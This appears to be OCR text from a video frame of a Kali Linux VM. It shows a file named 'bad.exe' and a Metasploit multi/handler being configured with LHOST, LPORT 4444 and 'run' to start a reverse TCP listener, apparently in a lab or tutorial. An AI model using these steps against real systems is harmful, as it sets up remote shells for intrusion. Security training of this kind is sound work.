 kali linux live [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 10:08
Trash
File System
Home
bad.exe
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ——
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.8.101
LHOST ⇒ 192.168.8.101
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.8.101:4444